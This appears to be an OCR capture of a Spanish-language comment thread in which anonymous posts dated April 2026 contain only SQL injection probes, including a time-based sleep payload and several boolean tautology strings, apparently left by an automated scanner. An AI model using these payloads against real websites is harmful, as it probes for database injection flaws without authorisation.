
ANÓNIMO
16 de Abril, 2026
555*if(now()=sysdate(),sleep(15),0)
ANÓNIMO
16 de Abril, 2026
-1" OR 5*5=25 or "VNU0Jt8x"="
ANÓNIMO
16 de Abril, 2026
-1' OR 5*5=25 or 'jpzLp2OE'='
ANÓNIMO
16 de Abril, 2026
-1" OR 5*5=25 --